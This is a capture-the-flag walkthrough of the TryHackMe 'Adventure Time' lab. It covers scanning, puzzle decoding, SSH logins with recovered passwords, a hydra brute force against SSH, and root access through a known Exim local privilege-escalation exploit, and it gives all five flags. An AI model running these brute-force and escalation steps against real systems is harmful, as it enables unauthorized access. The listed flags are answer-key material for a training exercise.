Hello everyone, I'm Doğukan, today we will solve the Adventure Time ctf with you.
-> First I did an Nmap Scan and I got this result:
nmap -sSVC -p- -oA nmap_full -v 10.10.65.232
Nmap scan report for adventuretime.thm (10.10.65.232)
Host is up (0.080s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -r--r--r-- 1 ftp ftp 1401357 Sep 21 2019 1.jpg
| -r--r--r-- 1 ftp ftp 233977 Sep 21 2019 2.jpg
| -r--r--r-- 1 ftp ftp 524615 Sep 21 2019 3.jpg
| -r--r--r-- 1 ftp ftp 771076 Sep 21 2019 4.jpg
| -r--r--r-- 1 ftp ftp 1644395 Sep 21 2019 5.jpg
|_-r--r--r-- 1 ftp ftp 40355 Sep 21 2019 6.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.19.77
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 58:d2:86:99:c2:62:2d:95:d0:75:9c:4e:83:b6:1b:ca (RSA)
| 256 db:87:9e:06:43:c7:6e:00:7b:c3:bc:a1:97:dd:5e:83 (ECDSA)
|_ 256 6b:40:84:e6:9c:bc:1c:a8:de:b2:a1:8b:a3:6a:ef:f0 (ED25519)
80/tcp open http Apache httpd 2.4.29
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=adventure-time.com/organizationName=Candy Corporate Inc./stateOrProvinceName=Candy Kingdom/countryName=CK
| Issuer: commonName=adventure-time.com/organizationName=Candy Corporate Inc./stateOrProvinceName=Candy Kingdom/countryName=CK
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-09-20T08:29:36
| Not valid after: 2020-09-19T08:29:36
| MD5: fe38 d852 1fab ee33 b560 42ab 3e53 c129
|_SHA-1: 66ba 29fa 3a0e 26f6 d31b c61b ed83 61a1 609f e621
31337/tcp open Elite?
| fingerprint-strings:
| DNSStatusRequestTCP, RPCCheck, SSLSessionReq:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not
| DNSVersionBindReqTCP:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not
| version
| bind
| GenericLines, NULL:
| Hello Princess Bubblegum. What is the magic word?
| GetRequest:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not GET / HTTP/1.0
| HTTPOptions:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not OPTIONS / HTTP/1.0
| Help:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not HELP
| RTSPRequest:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not OPTIONS / RTSP/1.0
| SIPOptions:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not OPTIONS sip:nm SIP/2.0
| Via: SIP/2.0/TCP nm;branch=foo
| From: ;tag=root
|
| Call-ID: 50000
| CSeq: 42 OPTIONS
| Max-Forwards: 70
| Content-Length: 0
| Contact:
|_ Accept: application/sdp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port31337-TCP:V=7.91%I=7%D=5/5%Time=60925D45%P=x86_64-unknown-linux-gnu
SF:%r(NULL,32,"Hello\x20Princess\x20Bubblegum\.\x20What\x20is\x20the\x20ma
SF:gic\x20word\?\n")%r(GetRequest,57,"Hello\x20Princess\x20Bubblegum\.\x20
SF:What\x20is\x20the\x20magic\x20word\?\nThe\x20magic\x20word\x20is\x20not
SF:\x20GET\x20/\x20HTTP/1\.0\n")%r(SIPOptions,124,"Hello\x20Princess\x20Bu
SF:bblegum\.\x20What\x20is\x20the\x20magic\x20word\?\nThe\x20magic\x20word
SF:\x20is\x20not\x20OPTIONS\x20sip:nm\x20SIP/2\.0\r\nVia:\x20SIP/2\.0/TCP\
SF:x20nm;branch=foo\r\nFrom:\x20;tag=root\r\nTo:\x20\r\nCall-ID:\x2050000\r\nCSeq:\x2042\x20OPTIONS\r\nMax-Forwards:\x207
SF:0\r\nContent-Length:\x200\r\nContact:\x20\r\nAccept:\x20appl
SF:ication/sdp\n")%r(GenericLines,32,"Hello\x20Princess\x20Bubblegum\.\x20
SF:What\x20is\x20the\x20magic\x20word\?\n")%r(HTTPOptions,5B,"Hello\x20Pri
SF:ncess\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\?\nThe\x20ma
SF:gic\x20word\x20is\x20not\x20OPTIONS\x20/\x20HTTP/1\.0\n")%r(RTSPRequest
SF:,5B,"Hello\x20Princess\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20
SF:word\?\nThe\x20magic\x20word\x20is\x20not\x20OPTIONS\x20/\x20RTSP/1\.0\
SF:n")%r(RPCCheck,75,"Hello\x20Princess\x20Bubblegum\.\x20What\x20is\x20th
SF:e\x20magic\x20word\?\nThe\x20magic\x20word\x20is\x20not\x20\x80\0\0\(r\
SF:xfe\x1d\x13\0\0\0\0\0\0\0\x02\0\x01\x86\xa0\0\x01\x97\|\0\0\0\0\0\0\0\0
SF:\0\0\0\0\0\0\0\0\0\0\0\0\n")%r(DNSVersionBindReqTCP,69,"Hello\x20Prince
SF:ss\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\?\nThe\x20magic
SF:\x20word\x20is\x20not\x20\0\x1e\0\x06\x01\0\0\x01\0\0\0\0\0\0\x07versio
SF:n\x04bind\0\0\x10\0\x03\n")%r(DNSStatusRequestTCP,57,"Hello\x20Princess
SF:\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\?\nThe\x20magic\x
SF:20word\x20is\x20not\x20\0\x0c\0\0\x10\0\0\0\0\0\0\0\0\0\n")%r(Help,4D,"
SF:Hello\x20Princess\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\
SF:?\nThe\x20magic\x20word\x20is\x20not\x20HELP\n")%r(SSLSessionReq,A1,"He
SF:llo\x20Princess\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\?\
SF:nThe\x20magic\x20word\x20is\x20not\x20\x16\x03\0\0S\x01\0\0O\x03\0\?G\x
SF:d7\xf7\xba,\xee\xea\xb2`~\xf3\0\xfd\x82{\xb9\xd5\x96\xc8w\x9b\xe6\xc4\x
SF:db<=\xdbo\xef\x10n\0\0\(\0\x16\0\x13\0\n\0f\0\x05\0\x04\0e\0d\0c\0b\0a\
SF:0`\0\x15\0\x12\0\t\0\x14\0\x11\0\x08\0\x06\0\x03\x01\0\n");
nmap -sSVC -p- -oA nmap_full -v 10.10.65.232
Nmap scan report for adventuretime.thm (10.10.65.232)
Host is up (0.080s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -r--r--r-- 1 ftp ftp 1401357 Sep 21 2019 1.jpg
| -r--r--r-- 1 ftp ftp 233977 Sep 21 2019 2.jpg
| -r--r--r-- 1 ftp ftp 524615 Sep 21 2019 3.jpg
| -r--r--r-- 1 ftp ftp 771076 Sep 21 2019 4.jpg
| -r--r--r-- 1 ftp ftp 1644395 Sep 21 2019 5.jpg
|_-r--r--r-- 1 ftp ftp 40355 Sep 21 2019 6.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.19.77
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 58:d2:86:99:c2:62:2d:95:d0:75:9c:4e:83:b6:1b:ca (RSA)
| 256 db:87:9e:06:43:c7:6e:00:7b:c3:bc:a1:97:dd:5e:83 (ECDSA)
|_ 256 6b:40:84:e6:9c:bc:1c:a8:de:b2:a1:8b:a3:6a:ef:f0 (ED25519)
80/tcp open http Apache httpd 2.4.29
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=adventure-time.com/organizationName=Candy Corporate Inc./stateOrProvinceName=Candy Kingdom/countryName=CK
| Issuer: commonName=adventure-time.com/organizationName=Candy Corporate Inc./stateOrProvinceName=Candy Kingdom/countryName=CK
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-09-20T08:29:36
| Not valid after: 2020-09-19T08:29:36
| MD5: fe38 d852 1fab ee33 b560 42ab 3e53 c129
|_SHA-1: 66ba 29fa 3a0e 26f6 d31b c61b ed83 61a1 609f e621
31337/tcp open Elite?
| fingerprint-strings:
| DNSStatusRequestTCP, RPCCheck, SSLSessionReq:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not
| DNSVersionBindReqTCP:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not
| version
| bind
| GenericLines, NULL:
| Hello Princess Bubblegum. What is the magic word?
| GetRequest:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not GET / HTTP/1.0
| HTTPOptions:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not OPTIONS / HTTP/1.0
| Help:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not HELP
| RTSPRequest:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not OPTIONS / RTSP/1.0
| SIPOptions:
| Hello Princess Bubblegum. What is the magic word?
| magic word is not OPTIONS sip:nm SIP/2.0
| Via: SIP/2.0/TCP nm;branch=foo
| From: ;tag=root
|
| Call-ID: 50000
| CSeq: 42 OPTIONS
| Max-Forwards: 70
| Content-Length: 0
| Contact:
|_ Accept: application/sdp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port31337-TCP:V=7.91%I=7%D=5/5%Time=60925D45%P=x86_64-unknown-linux-gnu
SF:%r(NULL,32,"Hello\x20Princess\x20Bubblegum\.\x20What\x20is\x20the\x20ma
SF:gic\x20word\?\n")%r(GetRequest,57,"Hello\x20Princess\x20Bubblegum\.\x20
SF:What\x20is\x20the\x20magic\x20word\?\nThe\x20magic\x20word\x20is\x20not
SF:\x20GET\x20/\x20HTTP/1\.0\n")%r(SIPOptions,124,"Hello\x20Princess\x20Bu
SF:bblegum\.\x20What\x20is\x20the\x20magic\x20word\?\nThe\x20magic\x20word
SF:\x20is\x20not\x20OPTIONS\x20sip:nm\x20SIP/2\.0\r\nVia:\x20SIP/2\.0/TCP\
SF:x20nm;branch=foo\r\nFrom:\x20;tag=root\r\nTo:\x20\r\nCall-ID:\x2050000\r\nCSeq:\x2042\x20OPTIONS\r\nMax-Forwards:\x207
SF:0\r\nContent-Length:\x200\r\nContact:\x20\r\nAccept:\x20appl
SF:ication/sdp\n")%r(GenericLines,32,"Hello\x20Princess\x20Bubblegum\.\x20
SF:What\x20is\x20the\x20magic\x20word\?\n")%r(HTTPOptions,5B,"Hello\x20Pri
SF:ncess\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\?\nThe\x20ma
SF:gic\x20word\x20is\x20not\x20OPTIONS\x20/\x20HTTP/1\.0\n")%r(RTSPRequest
SF:,5B,"Hello\x20Princess\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20
SF:word\?\nThe\x20magic\x20word\x20is\x20not\x20OPTIONS\x20/\x20RTSP/1\.0\
SF:n")%r(RPCCheck,75,"Hello\x20Princess\x20Bubblegum\.\x20What\x20is\x20th
SF:e\x20magic\x20word\?\nThe\x20magic\x20word\x20is\x20not\x20\x80\0\0\(r\
SF:xfe\x1d\x13\0\0\0\0\0\0\0\x02\0\x01\x86\xa0\0\x01\x97\|\0\0\0\0\0\0\0\0
SF:\0\0\0\0\0\0\0\0\0\0\0\0\n")%r(DNSVersionBindReqTCP,69,"Hello\x20Prince
SF:ss\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\?\nThe\x20magic
SF:\x20word\x20is\x20not\x20\0\x1e\0\x06\x01\0\0\x01\0\0\0\0\0\0\x07versio
SF:n\x04bind\0\0\x10\0\x03\n")%r(DNSStatusRequestTCP,57,"Hello\x20Princess
SF:\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\?\nThe\x20magic\x
SF:20word\x20is\x20not\x20\0\x0c\0\0\x10\0\0\0\0\0\0\0\0\0\n")%r(Help,4D,"
SF:Hello\x20Princess\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\
SF:?\nThe\x20magic\x20word\x20is\x20not\x20HELP\n")%r(SSLSessionReq,A1,"He
SF:llo\x20Princess\x20Bubblegum\.\x20What\x20is\x20the\x20magic\x20word\?\
SF:nThe\x20magic\x20word\x20is\x20not\x20\x16\x03\0\0S\x01\0\0O\x03\0\?G\x
SF:d7\xf7\xba,\xee\xea\xb2`~\xf3\0\xfd\x82{\xb9\xd5\x96\xc8w\x9b\xe6\xc4\x
SF:db<=\xdbo\xef\x10n\0\0\(\0\x16\0\x13\0\n\0f\0\x05\0\x04\0e\0d\0c\0b\0a\
SF:0`\0\x15\0\x12\0\t\0\x14\0\x11\0\x08\0\x06\0\x03\x01\0\n"); As a result we found 5 ports, the first port, port 21, shows us 6 images. Let's download it;
$ ftp machine ip This is how you will be able to see and download images
• get 1.jpeg
• get 2.jpeg
→ Now let's enter the browser and run “https://Machine IP”
https://MachineIP/candybar/When we found this directory and looked at the site, we were greeted with a screen like this
Here Jake gave Finn a magic word so he could always find him.
KBQWY4DONAQHE53UOJ5CA2LXOQQEQSCBEBZHIZ3JPB2XQ4TQNF2CA5LEM4QHEYLKORUC4===→ When I decoded it with Base32, I got a meaningless word like this, after some thought I realized that it was encrypted with another caesar cipher
Always check the SSL certificate for clues.→ When I examine SSL, I come across 2 domain addresses
Since I use Linux, you need to configure these domains in the “/etc/hosts” directory.
echo '10.10.93.103 adventure-time.com land-of-ooo.com' >> /etc/hostsWhen I go to https://land-of-ooo.com I get a screen like this
We need to find the reset code for BMO. Again I threw a scan to the site with dirb.
https://land-of-ooo.com/yellowdog/bananastock/https://land-of-ooo.com/yellowdog/bananastock/princess/
In this way I found 2 directories
→ First I'm reviewing the bananastock site https://land-of-ooo.com/yellowdog/
_/..../.\_.../._/_./._/_./._/...\._/._./.\_/..../.\_..././.../_/_._.__/_._.__/_._.__
The banana are the best!!! We received a password that says The banana are the best!!! I'm writing this down for now
→ I'm going to our second url https://land-of-ooo.com/yellowdog/bananastock/princess/ directory

The Princess has a hunch that Finn and Jake might read her secret mail. That's why she keeps her new username in the magic safe.
→ When I viewed the codes of the site, I came across a text with a hidden hash, it gave us the keyword that it was the aes algorithm, this way I easily solved it
the magic safe is accessible at port 31337. the magic word is: ricardio→ I connected to port 31337 which is our last port with nc
nc land-of-ooo.com 31337→ When we connected it asked us for the magic word and I entered the word ricardio and it gave me a username
apple-guards→ Immediately connecting to the ssh service
sudo ssh apple-guards@Machine IP
Password: THE BANANAS ARE THE BEST!!! (We used this word, which I said to keep for now, as a password here and connected to the server.)
→ when we ran the ls command I saw the flag and opened it with the cat command
$ cat /home/apple-guards/flag1And we got our first flag:
Flag1: tryhackme{Th1s1sJustTh3St4rt}→ I found another file named mbox when I pulled the ls command, now I open it with the cat command and examine it
apple-guards@at:~$ cat mbox
From marceline@at Fri Sep 20 16:39:54 2019
Return-Path:
→ Marcelina wants us to find the file she has hidden somewhere, we can easily find it using the find command.
$ find / -user marceline -type f 2>/dev/null→ This is how I got the location of the file.
“/etc/fonts/helper”
apple-guards@at:/home$ /etc/fonts/helper
======================================
BananaHead Access Pass
created by Marceline
======================================
Hi there bananaheads!!!
So you found my file?
But it won't help you if you can't answer this question correct.
What? I told you guys I would help and that it wouldn't cost you a thing....
Well I lied hahahaha
Ready for the question?
The key to solve this puzzle is gone
And you need the key to get this readable: Gpnhkse
Did you solve the puzzle? yes
What is the word I'm looking for? [ISPOILER]Abadeer[/ISPOILER]
That's it!!!! You solved my puzzle
Don't tell princess B I helped you guys!!!
My password is 'My friend Finn'Here I used the Vigenere decryptor, it asks us to decrypt the Gpnhkse data, we need a key and I found that the gone data is the key

This is how we found the password for user marceline
apple-guards@at:/home$ su marceline→ it asks for a password and we enter the password and then we get our 2nd flag with the cat command
marceline@at:~$ cat /home/marceline/flag2
Flag 2: tryhackme{N1c30n3Sp0rt}→ When we got Flag2 we saw a txt file called “I-got-a-secret.txt”
$ cat I-got-a-secret.txtmarceline@at:~$ cat I-got-a-secret.txt
Hello Finn,
I heard that you pulled a fast one over the banana guards.
B was very upset hahahahaha.
I also heard you guys are looking for BMO's resetcode.
You guys broke him again with those silly games?
You know I like you Finn, but I don't want to anger B too much.
So I will help you a little bit...
But you have to solve my little puzzle. Think you're up for it?
Hahahahaha....I know you are.
111111111100100010101011101011111110101111111111011011011011000001101001001011111111111111001010010111100101000000000000101001101111001010010010111111110010100000000000000000000000000000000000000010101111110010101100101000000000000000000000101001101100101001001011111111111111111111001010000000000000000000000000001010111001010000000000000000000000000000000000000000000001010011011001010010010111111111111111111111001010000000000000000000000000000000001010111111001010011011001010010111111111111100101001000000000000101001111110010100110010100100100000000000000000000010101110010100010100000000000000010100000000010101111100101001111001010011001010010000001010010100101011100101001101100101001011100101001010010100110110010101111111111111111111111111111111110010100100100000000000010100010100111110010100000000000000000000000010100111111111111111110010100101111001010000000000000001010

We found our magic word ApplePie
nc adventure-time.com 31337$ pwncat adventure-time.com 31337
Hello Princess Bubblegum. What is the magic word?
ApplePie
The password of peppermint-butler is: That Black Magic
→ We got a printout like this, we found the password as That Black Magic
Flag3: tryhackme{N0Bl4ckM4g1cH3r3}→ In the /home directory we see the file butler-1.jpg but it asks for a password, I don't understand what it is now, I found some hints like the following
peppermint-butler@at:~$ find / -type f -user peppermint-butler -name *.txt 2>/dev/null
/usr/share/xml/steg.txt
/etc/php/zip.txt
peppermint-butler@at:~$ cat /usr/share/xml/steg.txt
I need to keep my secrets safe.
There are people in this castle who can't be trusted.
Those banana guards are not the smartest of guards.
And that Marceline is a friend of princess Bubblegum,
but I don't trust her.
So I need to keep this safe.
The password of my secret file is 'ToKeepASecretSafe'
peppermint-butler@at:~$ cat /etc/php/zip.txt
I need to keep my secrets safe.
There are people in this castle who can't be trusted.
Those banana guards are not the smartest of guards.
And that Marceline is a friend of princess Bubblegum,
but I don't trust her.
So I need to keep this safe.
The password of my secret file is 'ThisIsReallySave'→ The clues we found are passwords and I used them to open this butler-1.jpg file
$ steghide extract -sf butler-1.jpg→ a zip file named secrets.zip appeared and I open it with the other password
$ 7z x secrets.zip
$ cat secrets.txt
[0200 hours][upper stairs]
I was looking for my arch nemesis Peace Master,
but instead I saw that cowering little puppet from the Ice King.....gunter.
What was he up to, I don't know.
But I saw him sneaking in the secret lab of Princess Bubblegum.
To be able to see what he was doing I used my spell 'the evil eye' and saw him.
He was hacking the secret laptop with something small like a duck of rubber.
I had to look closely, but I think I saw him type in something.
It was unclear, but it was something like 'The Ice King s????'.
The last 4 letters where a blur.
Should I tell princess Bubblegum or see how this all plays out?
I don't know.......crunch 18 18 -t ‘The Ice Kings@@@@’ > pass.txt
→ I created my 5-word Wordlist and now I'm throwing brute with hydra
sudo hydra -l gunter -P spass ssh://Machine IPPassword.: The Ice King sucks
$ su gunterWhen we pull → ls we see flag4 and open it
Flag 4: tryhackme{P1ngu1nsRul3!}→ And we set out to find our last flag, this stage will be authorization upgrade, first we run our command as follows
find / -perm /4000 2>/dev/nullWhen I examined the output files a bit, I realized that exim4 was using a vulnerable version
exim — version→ We saw that our Exim version is 4.90.1
$ searchsploit -p 46996
Exploit: Exim 4.87–4.91 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/46996
Path: /usr/share/exploitdb/exploits/linux/local/46996.sh
File Type: Bourne-Again shell script, ASCII text executable, with CRLF line terminatorsgunter@at:/etc/exim4$ grep interface /etc/exim4/update-exim4.conf.conf
dc_local_interfaces='127.0.0.1.60000'
gunter@at:/tmp$ python wizard.py
250 at Hello localhost [127.0.0.1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1jhyq8-0000r2-HW
root@at:/tmp# whoami
root
root@at:/root# cat /home/bubblegum/Secrets/bmo.txt
Flag 5: tryhackme{Th1s1s4c0d3F0rBM0}
Yes, in this way we have come to the end of this ctf, I have been writing this writeup for about 5 hours, it was a little tired but it was worth it, I am happy if I could teach you something :)

→ ←
